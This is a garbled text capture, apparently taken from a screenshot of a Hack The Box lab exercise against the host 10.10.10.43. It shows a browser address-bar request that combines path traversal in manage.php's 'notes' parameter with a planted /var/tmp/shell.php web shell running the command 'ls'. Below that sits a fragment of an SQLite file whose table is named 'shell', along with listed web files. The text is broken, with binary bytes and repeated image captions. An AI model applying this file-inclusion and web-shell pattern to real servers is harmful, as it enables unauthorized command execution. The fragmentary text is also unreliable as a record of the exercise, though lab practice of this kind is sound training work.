 10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/shell.php&cmd=ls
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box
gout
123RF
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION -
SQLite format 3@  -�
��[�tableshellshellCREATE TABLE 'shell' ('css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
underconstruction.jpg' TEXT)